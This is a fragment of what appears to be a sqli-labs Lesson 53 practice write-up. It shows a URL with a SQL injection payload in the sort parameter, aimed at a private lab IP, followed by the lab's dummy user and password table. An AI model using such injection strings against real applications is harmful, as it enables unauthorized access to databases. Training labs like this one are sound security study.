 192.168.84.233/sqli-labs/Less-53/?sort=2' --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
2 Angelina 2
3 Dummy 2
4 secure 2
5 stupid 2
6 superman 2
7 batman 2
8 admin admin
9 admin1 2
10 admin2 2
11 admin3 2
12 dhakkan 2
14 admin4 2
15 niemdt 2
50 less50 less50
51 less51 less51
52 less52 less52